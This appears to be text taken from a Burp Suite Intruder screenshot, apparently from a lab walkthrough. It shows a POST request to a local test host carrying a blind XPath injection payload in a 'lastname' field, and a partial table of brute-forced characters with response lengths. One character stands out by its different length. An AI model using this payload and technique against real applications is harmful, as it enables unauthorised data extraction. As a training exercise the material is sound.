 Payload positions
Configure the positions where payloads will be inserted, they can be added
into the target as well as the base request.
Target: http://192. Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /results.php HTTP/1.1
2 Host: 192.168.1.19
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://192.168.1.19/employee_search_filter.html
11 Accept-Encoding: gzip, deflate
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: 5f5b5a7677756d5c5b5a593931383736=true
14 Connection: close
15
16 lastname=Doe' or starts-with(//lastname,'D§a§') or '
6 f 200 442
7 g 200 442
8 h 200 442
9 i 200 442
10 j 200 442
11 k 200 442
12 l 200 442
13 m 200 442
14 n 200 442
15 o 200 471
16 p 200 442
17 q 200 442
18 r 200 442
19 s 200 442
20 t 200 442
21 u 200 442
22 v 200 442
23 w 200 442
24 x 200 442
25 y 200 442
26 z 200 442
27 A 200 442
28 B 200 442
29 C 200 442
30 D 200 442
31 E 200 442
32 F 200 442
33 G 200 442
34 H 200 442
35 I 200 442
36 J 200 442